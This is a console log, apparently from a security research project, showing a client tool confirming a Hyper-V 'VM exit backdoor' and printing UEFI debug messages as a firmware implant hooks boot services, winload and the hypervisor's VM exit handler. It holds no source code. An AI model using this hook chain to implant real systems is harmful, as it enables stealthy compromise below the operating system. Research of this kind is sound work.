 PS C:\> .\backdoor_client.exe
[+] Running on CPU #0
[+] VM exit backdoor is present
Hypervisor CR0: 0x80010031
Hypervisor CR3: 0x100103000
Hypervisor CR4: 0x422e0
Hypervisor IDT base: 0xfffff9fac8000120 (limit = 0xffff)
Hypervisor GS base: 0xfffff9fac8092000
VM exit handler: 0xfffff803482b6d90
VM exit count: 0x28c998
Press any key to quit...
PS C:\> .\backdoor_client.exe --debug
[+] Reading firmware variable DmaBackdoorInfo {4c52678d-4851-4501-9a14-29a9ae18f057}
[+] Loading WinIo driver...
[+] WinIo driver was loaded
[+] Reading DXE driver debug messages from 0x79d5a000
DmaBackdoorHv.c(689) : ******************************
DmaBackdoorHv.c(690) :
DmaBackdoorHv.c(691) :   Hyper-V backdoor loaded
DmaBackdoorHv.c(692) :
DmaBackdoorHv.c(693) : ******************************
DmaBackdoorHv.c(718) : Image address is 0x72021020
DmaBackdoorHv.c(255) : BackdoorImageRealocate(): image size = 0x2940
DmaBackdoorHv.c(728) : Resident code base address is 0x79d57000
DmaBackdoorHv.c(571) : Protocol notify handler is at 0x79d57364
DmaBackdoorHv.c(596) : BackdoorEntryResident()
DmaBackdoorHv.c(607) : OpenProtocol() hook was set, handler = 0x79d58df7
DmaBackdoorHv.c(612) : ExitBootServices() hook was set, handler = 0x79d58e07
DmaBackdoorHv.c(417) : winload.dll is at 0x8b4000
DmaBackdoorHv.c(424) : winload!BlLdrLoadImage() is at 0x94aa10
DmaBackdoorHv.c(455) : 535 free bytes found at the end of the code section at 0xa10de9
DmaBackdoorHv.c(505) : winload!BlLdrLoadImage() hook was set, handler is at 0x79d574cc
DmaBackdoorHv.c(334) : new_BlLdrLoadImage(): "\WINDOWS\system32\mcupdate_GenuineIntel.dll"
DmaBackdoorHv.c(334) : new_BlLdrLoadImage(): "\WINDOWS\system32\hvix64.exe"
HyperV.c(289) : HyperVHook(): Hyper-V image is at 0xfffff80348099000
HyperV.c(308) : HyperVHook(): Resources section RVA is 0x1400000 (0x200000 bytes)
HyperV.c(345) : HyperVHook(): Code section RVA is 0x200000
HyperV.c(492) : HyperVHook(): Hyper-V VM exit handler is at 0xfffff803482b6d90
HyperV.c(493) : HyperVHook(): Backdoor code size is 400 bytes